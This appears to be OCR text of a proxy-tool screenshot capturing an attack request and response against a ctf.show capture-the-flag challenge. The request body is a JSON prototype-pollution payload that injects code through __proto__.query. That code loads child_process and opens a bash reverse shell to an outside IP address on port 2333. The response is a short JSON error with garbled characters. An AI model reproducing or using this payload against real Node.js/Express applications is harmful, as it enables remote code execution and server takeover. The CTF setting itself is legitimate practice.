 请求
美化 Raw Hex OneScan \n
1 POST /login HTTP/1.1
2 Host: b2652dbf-f6fb-4126-9864-b9f51913d290.challenge.ctf.show
3 Content-Length: 158
4 Sec-Ch-Ua: "Microsoft Edge";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: application/json
7 X-Requested-With: XMLHttpRequest
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36 Edg/125.0.0.0
0 Sec-Ch-Ua-Platform: "Windows"
1 Origin: https://b2652dbf-f6fb-4126-9864-b9f51913d290.challenge.ctf.show
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer: https://b2652dbf-f6fb-4126-9864-b9f51913d290.challenge.ctf.show/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Priority: u=1, i
9 Connection: close
0
1 {
"__proto__":{
"query":
"return global.process.mainModule.constructor._load('child_process').exec('bash -c \"bash
-i >& /dev/tcp/154.201.80.115/2333 0>&1\"')"
}
}
响应
美化 Raw Hex 页面渲染 OneScan \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 30 May 2024 14:38:39 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Etag: W/"29-wQVwZ+VNkrQswgzs1o1OeXgs6gM"
7 X-Powered-By: Express
8 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
9 Access-Control-Allow-Credentials: true
10 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Con
tent-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
12 Access-Control-Max-Age: 1728000
13 Content-Length: 41
14
15 {"ret_code":2,"ret_msg":"□□□□{}"}